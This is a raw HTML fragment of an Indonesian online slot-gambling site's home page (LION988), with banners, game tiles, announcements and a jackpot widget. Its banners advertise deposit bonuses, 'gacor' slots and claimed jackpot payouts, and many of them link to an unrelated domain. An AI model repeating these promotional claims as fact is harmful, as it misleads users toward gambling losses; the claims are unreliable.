        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-57.webp?v=20250529);"></div>
    </a>
</li>


<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <div class="background">
        </div>
        <div class="foreground" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home-menu-9/game-code-104.webp?v=20250529);"></div>
    </a>
</li>                                        </ul>
                                </li>
                            <li data-active="false">
                                <a href="/desktop/promotion">
                                    <img alt="Promotion" height="30" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/promotion.svg?v=20250529" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/menu/promotion-active.svg?v=20250529);" width="30" />
                                    Promosi
                                </a>
                            </li>
                        </ul>
                        <i class="glyphicon glyphicon-chevron-right right_trigger"></i>
                    </div>
                </div>
            </div>
        </div>
    </div>

    





<div class="banner">
    <div id="banner_carousel" class="banner-carousel">
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_b79d5198-dbd4-4447-be33-733183e5262f_1762866563677.jpg" alt="EVENT MOBILE LEGENDS" title="EVENT MOBILE LEGENDS" loading="eager" fetchpriority="high" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_4b98f5e7-6541-442f-a8e2-d7758217b130_1762866567477.jpg" alt="LION988 SITUS SLOT ONLINE RESMI" title="LION988 SITUS SLOT ONLINE RESMI" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_a7afab64-9453-46fb-b7e2-0e8f62cfb898_1762866570623.jpg" alt="MISTERY BOX" title="MISTERY BOX" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_228c5d03-b889-4c2d-a858-6ddfc52438a1_1762866572750.jpg" alt="LION988 SERVER THAILAND TERGACOR " title="BUKTI JP KEMENANGAN MEMBER LION988 BAYAR LUNAS !" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_138c4103-11bc-42b0-9ec3-52d96886cce6_1762866574747.jpg" alt="WELCOME BONUS NEW MEMBER 100% LION988" title="WELCOME BONUS NEW MEMBER 100% LION988" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_153bc8f7-2a46-47b6-ad00-cd7487587990_1762866576167.jpg" alt="DOWNLOAD APLIKASI RESMI LION988" title="DOWNLOAD APLIKASI RESMI LION988" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_f564ea1b-8266-4a64-909f-d3e7dd0abcb5_1762866578483.jpg" alt="LION988 LOGIN" title="LION988 LOGIN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_d6ceed65-ee8c-4b46-8c0b-9e82dd44614e_1762866581677.jpg" alt="BONUS 50% PEMAIN SETIA LION988 CLAIM SETIAP HARI " title="BONUS 50% PEMAIN SETIA LION988 CLAIM SETIAP HARI " loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_5a836189-22c7-49d5-bc54-3d242c7cc430_1762866583623.jpg" alt="DEPOSIT PULSA TANPA POTONGAN TERBAIK" title="DEPOSIT PULSA TANPA POTONGAN TERBAIK" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_7bd4bb07-7733-41db-8aca-495b0bc50bb5_1762866585557.jpg" alt="DEPOSIT QRIS SECEPAT KILAT" title="DEPOSIT QRIS SECEPAT KILAT" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="">
                    <a href="https://weedplaza-au.com/" target="_blank" rel="">
                        <img src="https://api2-ln8.imgnxa.com/images/RE8tG8iVj1c/id_cbd_3b5f027f-9147-4da7-824f-e27054ed48ae_1762866590970.jpg" alt="EVENT SLOT TERLENGKAP DI LION988" title="EVENT SLOT TERLENGKAP DI LION988" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/hacksaw" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1018-20251031181114.jpeg" alt="HACKSAW WINTER EXTRAVAGANZA (PART 1)" title="HACKSAW WINTER EXTRAVAGANZA (PART 1)" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://history.jlfafafa3.com/event/20251101_JL_SuperMahjong" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1062-20251107150546.jpeg" alt="JILI - SUPER GACOR CASH" title="JILI - SUPER GACOR CASH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://public.pg-demo.com/events/oct/zf039-2/" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-946-20251016194230.jpeg" alt="PG SOFT - FORTUNE GAIA TURNAMEN EKSKLUSIF" title="PG SOFT - FORTUNE GAIA TURNAMEN EKSKLUSIF" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/habanero" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-642-20250715134500.jpg" alt="HABANERO - HABANERO CHAMPION" title="HABANERO - HABANERO CHAMPION" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-670-20250725172344.jpg" alt="SPADEGAMING - MISSION WINPOSSIBLE" title="SPADEGAMING - MISSION WINPOSSIBLE" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://10e20.net/lottery-event?id=6915436e7139d275f5f4f807&amp;langs=id" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1094-20251114141652.png" alt="FACHAI - LUCKY WHEEL" title="FACHAI - LUCKY WHEEL" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://q.me-qr.com/E2bKQY0O" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1098-20251114142027.jpeg" alt="LIVE22 - 8TH ANNIVERSARY! FREE SPIN FIESTA!" title="LIVE22 - 8TH ANNIVERSARY! FREE SPIN FIESTA!" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1014-20251030180019.png" alt="ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!" title="ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!ADVANTPLAY - 11.11 PESTA KILAT! EVENT EKSKLUSIF NOVEMBER!" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="https://www.baoding68h.net/Tournament" target="_blank">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-838-20250916101906.jpg" alt="JOKER - KARNAVAL TURNAMEN JOKER" title="JOKER - KARNAVAL TURNAMEN JOKER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1066-20251107150803.png" alt="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" title="FASTSPIN - MISI MAFIA BERHADIAH EKSKLUSIF" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1102-20251119155018.png" alt="PP CASINO - 24D SPIN GAME PROMO BANNER" title="PP CASINO - 24D SPIN GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/pragmatic" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-994-20251024180314.png" alt="PP - DAILY WINS MEGA GACOR SEASON 3 - LEVEL 8" title="PP - DAILY WINS MEGA GACOR SEASON 3 - LEVEL 8" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/spade-gaming" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-746-20250820181812.png" alt="SPADEGAMING - PLAY &amp; WIN TOURNAMENT" title="SPADEGAMING - PLAY &amp; WIN TOURNAMENT" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/advantplay" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1082-20251110170536.png" alt="ADVANTPLAY - HADIAH HARIAN KEBERUNTUNGAN GANDA" title="ADVANTPLAY - HADIAH HARIAN KEBERUNTUNGAN GANDA" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/fast-spin" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-918-20251104114017.png" alt="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" title="FASTSPIN - PETUALANGAN DI AKHIR TAHUN" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
            <div class="banner-group-vertical">
                    <a href="/desktop/slots/joker" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1106-20251120064532.png" alt="JOKER - MALAM BULAN BERDARAH" title="JOKER - MALAM BULAN BERDARAH" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1074-20251111111111.png" alt="5G GAMES - MAHJONG 5 DRAGONS GAME PROMO BANNER" title="5G GAMES - MAHJONG 5 DRAGONS GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/smartsoft" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1038-20251031183536.png" alt="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" title="TURNAMEN HADIAH LANGSUNG SPIN &amp; WIN" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="/desktop/slots/crowd-play" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1050-20251104151521.png" alt="CROWDPLAY - PROMOTION BANNER" title="CROWDPLAY - PROMOTION BANNER" loading="lazy" width="1920" height="600" />
                    </a>
                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" target="_self">
                        <img src="//d2rzzcn1jnr24x.cloudfront.net/Images/banners/home/DesktopID-1086-20251112130236.png" alt="HACKSAW - LE SANTA GAME PROMO BANNER" title="HACKSAW - LE SANTA GAME PROMO BANNER" loading="lazy" width="1920" height="600" />
                    </a>
            </div>
    </div>
</div>


<div class="home-info-container">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="announcement-container">
    <div data-section="title">
        <i data-icon="announcement" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/dark-gold/desktop/layout/icon-sprite.png?v=20250529);"></i>
        Pemberitahuan
    </div>
    <div data-section="announcements">
        <ul class="announcement-list" id="announcement_list">
                <li>Pemeliharaan Terjadwal: AdvantPlay Mini Game pada 17-Agt-2025 dari 20.01.34 sampai 09-Agt-2026 10.59.59. Selama waktu ini, AdvantPlay Mini Game permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
                <li>Pemeliharaan Terjadwal: Fairbet pada 14-Jan-2025 dari 12.00.00 sampai 01-Jan-2026 00.00.00. Selama waktu ini, Fairbet permainan tidak akan tersedia. Kami memohon maaf atas ketidaknyamanan yang mungkin ditimbulkan.</li>
        </ul>
    </div>
    <div data-section="date">
        Jum, 21-Nov-2025 03.11.28
    </div>
</div>

            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="home-inner-container">
    <div data-section="jackpot">
        <a href="/desktop/slots/pragmatic?PromotionCategory=Jackpot+Play+Games">
    <div class="home-progressive-jackpot">
        <div class="outer-container">
            <div class="inner-container">
                <div class="border-container">
                    <div class="jackpot-play-section">
                        <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" type="image/png" /><img alt="Jackpot Play" class="jackpot-play" height="150" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/jackpot/jackpot-play-logo-v2.png?v=20250529" width="NexusAlpha" /></picture>
                        <div class="jackpot-play-text">Jackpot <label>Play</label></div>
                    </div>
                    <div class="jackpot-container">
                        <div class="jackpot-inner-container">
                            <div class="jackpot-border-container">
                                <span class="jackpot-currency">IDR</span>
                                <span id="progressive_jackpot" data-progressive-jackpot-url="https://jp-api.namesvr.dev"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</a>
    </div>
</div>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                


<div class="popular-game-title-container">
    <div class="container-title">
        <span>Game Populer</span>
    </div>
    <div class="container-content">
        <div class="game-list">
                <div class="games-group">
                    <div class="game-item" data-game="Sweet Bonanza Super Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20swbonsup.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20swbonsup.jpg?v=20250529" type="image/jpeg" /><img alt="Sweet Bonanza Super Scatter" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20swbonsup.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Sweet Bonanza Super Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Sweet Bonanza Super Scatter</div>
                    </div>
                        <div class="game-item" data-game="Mahjong Ways">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_65.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Mahjong Ways</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Mahjong Wins 3 – Black Scatter">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Wins 3 – Black Scatter" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vswaysmahwblck.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Wins 3 – Black Scatter">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mahjong Wins 3 – Black Scatter</div>
                    </div>
                        <div class="game-item" data-game="Wukong - Black Scatter">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" type="image/jpeg" /><img alt="Wukong - Black Scatter" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vswayswkngblck.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wukong - Black Scatter">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Wukong - Black Scatter</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Wild Beans">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Beans" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYTECH/pop_f6755cbb_qsp.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Beans">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wild Beans</div>
                    </div>
                        <div class="game-item" data-game="Bang Gacor 1000">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250529" type="image/jpeg" /><img alt="Bang Gacor 1000" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/SLOT88/vs20gacorx.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Bang Gacor 1000">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Bang Gacor 1000</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Poker Win">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" type="image/jpeg" /><img alt="Poker Win" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FACHAI/FACHAI_22060.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Poker Win">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Poker Win</div>
                    </div>
                        <div class="game-item" data-game="Fortune Gems">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" type="image/jpeg" /><img alt="Fortune Gems" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JILI/JILI_109.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Fortune Gems">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Fortune Gems</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Mahjong Ways 2">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" type="image/jpeg" /><img alt="Mahjong Ways 2" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_74.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Mahjong Ways 2">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Mahjong Ways 2</div>
                    </div>
                        <div class="game-item" data-game="Gates of Olympus Super Scatter">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" type="image/jpeg" /><img alt="Gates of Olympus Super Scatter" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PP/vs20olympgold.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Gates of Olympus Super Scatter">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Gates of Olympus Super Scatter</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Wild Bounty Showdown">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" type="image/jpeg" /><img alt="Wild Bounty Showdown" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGSOFT/PGSOFT_135.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Wild Bounty Showdown">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Wild Bounty Showdown</div>
                    </div>
                        <div class="game-item" data-game="Lucky Twins Nexus">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Lucky Twins Nexus" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_luckyTwinsNexus.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Lucky Twins Nexus">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Lucky Twins Nexus</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Laughing Buddha Nexus">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" type="image/jpeg" /><img alt="Laughing Buddha Nexus" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/HABANERO/SGLaughingBuddhaNexus.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Laughing Buddha Nexus">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Laughing Buddha Nexus</div>
                    </div>
                        <div class="game-item" data-game="The Crypt">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=20250529" type="image/jpeg" /><img alt="The Crypt" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/thecrypt00000000.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="The Crypt">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">The Crypt</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="Candy Rush Wilds">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" type="image/jpeg" /><img alt="Candy Rush Wilds" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/MICROGAMING/SMG_candyRushWilds.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Candy Rush Wilds">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">Candy Rush Wilds</div>
                    </div>
                        <div class="game-item" data-game="Nexus Blood &amp; Shadow">
                            <div class="wrapper-container">
                                <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.jpg?v=20250529" type="image/jpeg" /><img alt="Nexus Blood &amp; Shadow" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/NOLIMITCITY/bloo_xb_nexus_01.jpg?v=20250529" width="200" /></picture>
                                <div class="link-container">
                                    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="Nexus Blood &amp; Shadow">
                                        MAIN
                                    </a>
                                </div>
                            </div>
                            <div class="game-name">Nexus Blood &amp; Shadow</div>
                        </div>
                </div>
                <div class="games-group">
                    <div class="game-item" data-game="777 Rush">
                        <div class="wrapper-container">
                            <picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.webp?v=20250529" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.jpg?v=20250529" type="image/jpeg" /><img alt="777 Rush" height="200" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/FATPANDA/vs5t8goldfp.jpg?v=20250529" width="200" /></picture>
                            <div class="link-container">
                                <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" class="play-now" data-game="777 Rush">
                                    MAIN
                                </a>
                            </div>
                        </div>
                        <div class="game-name">777 Rush</div>
                    </div>
                        <div class="game-item" data-game="Lucky Lucky Nexus">
                            <div class="wrapper-container">
